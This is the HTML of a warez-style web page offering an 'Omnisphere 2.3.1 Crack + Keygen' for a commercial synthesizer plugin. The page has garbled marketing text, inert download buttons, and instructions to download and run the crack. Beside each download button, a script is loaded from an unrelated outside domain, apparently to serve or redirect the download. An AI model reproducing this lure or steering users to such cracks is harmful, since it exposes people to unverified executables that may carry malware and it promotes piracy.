.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://riosofts.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://riosofts.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://riosofts.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/js/fix-structured-data-errors-public.js?ver=1.0.0" id="fix-structured-data-errors-js" defer></script>
<link rel="https://api.w.org/" href="https://riosofts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riosofts.com/wp-json/wp/v2/posts/578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riosofts.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p9ENMR-9k' />
<link rel="alternate" type="application/json+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fomnisphere-2-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riosofts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friosofts.com%2Fomnisphere-2-crack%2F&#038;format=xml" />
      <style>
      img.wp-post-image{ display: none !important; }
      </style>
      	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://riosofts.com/wp-content/uploads/2018/02/background1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-578 single-format-standard custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://riosofts.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li id="menu-item-2771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://riosofts.com/category/mac/">MAC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://riosofts.com/category/windows/">Windows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://riosofts.com/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770"><a href="https://riosofts.com/category/recovery/">Recovery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2771"><a href="https://riosofts.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://riosofts.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://riosofts.com/category/driver/">Driver</a></li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://riosofts.com/" rel="home">Rio Softs</a></p><p class="site-description">Yes You Are On the Right Place For Free Softwares</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-578" class="post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Omnisphere 2 Crack</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://riosofts.com/author/riosofts/">Rio Softs</a></span><span class="entry-date"><time class="entry-date published updated" datetime="2018-03-12T18:44:34+05:00">March 12, 2018</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://riosofts.com/omnisphere-2-crack/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="460" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20350'%3E%3C/svg%3E" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Omnisphere 2 Crack" decoding="async" fetchpriority="high" data-attachment-id="611" data-permalink="https://riosofts.com/omnisphere-2-crack/omnisphere-2-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" data-orig-size="460,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Omnisphere 2 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?resize=460%2C350&amp;ssl=1" /><noscript><img width="460" height="350" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?resize=460%2C350&amp;ssl=1" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="Omnisphere 2 Crack" decoding="async" fetchpriority="high" data-attachment-id="611" data-permalink="https://riosofts.com/omnisphere-2-crack/omnisphere-2-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" data-orig-size="460,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Omnisphere 2 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" /></noscript>	</div>
	
	<div class="entry-content">
		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Omnisphere 2.3.1 Crack + Keygen</h2>
<p>Omnisphere 2 Crack is most powerful and advanced level virtual plugin with exceptional energy to collectively work as FI studio, Ableton Live, Logic, GarageBand etc.Its advanced functions perform the duty of recover high accuracy performance of your sound.It is compatible with Windows 7, 8, 10, and Windows XP, man os X system.It provides all sorts of latest technology plugin which deliver perfect sound.It provides two sessions one is envelope modulation polyphonic LFO.</p>
<p><img decoding="async" data-attachment-id="611" data-permalink="https://riosofts.com/omnisphere-2-crack/omnisphere-2-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" data-orig-size="460,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Omnisphere 2 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" class=" wp-image-611 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20493%20411'%3E%3C/svg%3E" alt="Omnisphere 2 Crack" width="493" height="411" data-lazy-srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?resize=300%2C250&amp;ssl=1 300w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?w=460&amp;ssl=1 460w" data-lazy-sizes="(max-width: 493px) 100vw, 493px" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?resize=493%2C411&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="611" data-permalink="https://riosofts.com/omnisphere-2-crack/omnisphere-2-crack/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" data-orig-size="460,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Omnisphere 2 Crack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&amp;ssl=1" class=" wp-image-611 aligncenter" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?resize=493%2C411&#038;ssl=1" alt="Omnisphere 2 Crack" width="493" height="411" srcset="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?resize=300%2C250&amp;ssl=1 300w, https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?w=460&amp;ssl=1 460w" sizes="(max-width: 493px) 100vw, 493px" data-recalc-dims="1" /></noscript></p>
<p>Omnisphere 2 Keygen is mostly utilized by mnay songwriters and composers who want to generate extraordinary music.It allows you to control mnay aspects of the synthesizer.It provides new sort of wave and tunes to generate new ideas.Its new form of waves, import audios, synthesize new sounds and apply effects are mostly liked by mnay musicians.It provides a quick demonstration of your projects.It also has the capability of sound reversing and DSP waveforms.This is considered as most advanced and important musical plugin in the industry.Its latest version has mnay new latest phrase based sound sources for granular system size.</p>
<p style="text-align: center;"><img decoding="async" data-attachment-id="612" data-permalink="https://riosofts.com/omnisphere-2-crack/omnisphere-2-crack-2-jpg/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Omnisphere 2 Crack 2 jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?fit=300%2C250&amp;ssl=1" class="alignnone wp-image-612" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20439%20366'%3E%3C/svg%3E" alt="Omnisphere 2 Crack" width="439" height="366" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?resize=439%2C366&#038;ssl=1" /><noscript><img decoding="async" data-attachment-id="612" data-permalink="https://riosofts.com/omnisphere-2-crack/omnisphere-2-crack-2-jpg/" data-orig-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Omnisphere 2 Crack 2 jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?fit=300%2C250&amp;ssl=1" class="alignnone wp-image-612" src="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack-2-jpg.jpg?resize=439%2C366&#038;ssl=1" alt="Omnisphere 2 Crack" width="439" height="366" data-recalc-dims="1" /></noscript></p>
<h3>Omnisphere 2.3.1 Crack + Keygen Features</h3>
<ul>
<li>Provide powerful new granular synthesis algorithm.</li>
<li><a href="https://riosofts.com/synthesia-crack/">Synthesia Crack </a></li>
<li>It has more than 400 new DSP waveforms for the new synth oscillator.</li>
<li>It is compatible with the famous operating system.</li>
<li>It comes with updated options with the passage of time.</li>
<li>It is the user-friendly interface.</li>
<li>It has a sound source reversing.</li>
<li>A particular high effective and totally loaded synthesis digital instruments.</li>
<li>Multiple new filter types like new power filters, vowel, resonators and more.</li>
</ul>
<h4>How To Install?</h4>
<ol>
<li>Firstly download this crack.</li>
<li>After downloading.</li>
<li>Run this crack.</li>
<li>It is working.</li>
<li>Done and enjoy this crack features.</li>
</ol>
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://ewsoftzfile.shop/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><div class="hatom-extra"><small><span class="entry-title">Omnisphere 2 Crack</span> was last modified: <span class="post-date updated">March 12th, 2018</span> by <span class="vcard author post-author"><span class="fn">Rio Softs</span></span></small></div><h4>Incoming search terms:</h4><ul><li>omnispehere 2 3 1 crack download</li><li>omnisphere 2 3 1 free download</li></ul><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-578" class="share-twitter sd-button share-icon no-text" href="https://riosofts.com/omnisphere-2-crack/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-578" class="share-facebook sd-button share-icon no-text" href="https://riosofts.com/omnisphere-2-crack/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-142711529-578-663e92c661356' data-src='https://widgets.wp.com/likes/#blog_id=142711529&amp;post_id=578&amp;origin=riosofts.com&amp;obj_id=142711529-578-663e92c661356' data-name='like-post-frame-142711529-578-663e92c661356' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://riosofts.com/category/music/" rel="category tag">Music</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://riosofts.com/synthesia-crack/" rel="prev">Synthesia Crack</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://riosofts.com/imazing-crack/" rel="next">iMazing Crack</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/omnisphere-2-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://riosofts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="text" name="zHodu" value="" style="display: none !important;" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://riosofts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://riosofts.com/explaindio-video-creator-crack/">Explaindio Video Creator 4.6 Crack Incl Latest License Code</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/addictive-drums-crack/">Addictive Drums 2 Crack v2.2.5.6 Prepaid Setup Install r2r</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/global-mapper-crack/">Global Mapper 24.2 Crack Full Activated Setup Download</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/goldwave-keygen/">GoldWave 6.78 Keygen incl Setup Crack Download Full Free Edition</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/finale-crack/">Finale 27.3.0.147 Crack + Serial Keygen Full Free Updated Version</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/serato-dj-crack/">Serato DJ Pro 3.0.10 Crack Professional License Key Full Free</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/pcsx4-emulator/">PCSX4 Emulator 2023 Download For PC [Approximately Working]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/adobe-muse-cc-2017-crack/">Adobe Muse CC 2024 Crack Download Full Powerful Tool</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/d3dgear-crack/">D3DGear 5.00.2318 Crack | Fast Game Recorder [Bhen-Cock]</a>
											<span class="post-date">August 16, 2023</span>
									</li>
											<li>
					<a href="https://riosofts.com/freemake-video-converter-4-1-14-crack-activation/">Freemake Video Converter 4.1.14.4 Crack And Key Activation Full</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://riosofts.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://riosofts.com/category/animation-creation/">Animation Creation</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://riosofts.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://riosofts.com/category/archive-manager/">Archive Manager</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://riosofts.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://riosofts.com/category/disc-burning/">Disc Burning</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://riosofts.com/category/disc-maker/">Disc Maker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://riosofts.com/category/download-mnager/">Download Mnager</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://riosofts.com/category/drawing/">Drawing</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://riosofts.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://riosofts.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://riosofts.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://riosofts.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://riosofts.com/category/hacking-software/">Hacking Software</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://riosofts.com/category/image-editing/">Image Editing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://riosofts.com/category/irc-software/">IRC software</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://riosofts.com/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://riosofts.com/category/mobile-manager/">Mobile Manager</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://riosofts.com/category/movie-maker/">Movie Maker</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://riosofts.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://riosofts.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://riosofts.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://riosofts.com/category/photoshop/">Photoshop</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://riosofts.com/category/reader/">Reader</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://riosofts.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://riosofts.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://riosofts.com/category/screen-recording/">Screen Recording</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://riosofts.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://riosofts.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://riosofts.com/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://riosofts.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://riosofts.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://riosofts.com/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://riosofts.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://riosofts.com/category/windows-emulator/">Windows Emulator</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2024 Rio Softs. All Rights Reserved.				</p>
